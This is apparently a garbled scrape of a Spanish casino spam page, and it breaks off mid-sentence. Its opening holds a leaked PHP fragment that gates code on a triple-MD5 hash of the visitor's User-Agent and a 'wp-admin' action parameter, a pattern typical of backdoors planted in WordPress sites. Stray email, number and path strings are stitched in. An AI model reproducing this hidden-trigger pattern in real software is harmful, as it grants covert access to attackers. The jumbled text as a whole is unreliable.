
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Se Apuesta En Un
Casino
Como Se Apuesta En Un
Casino
El mercado del póquer en línea ha crecido y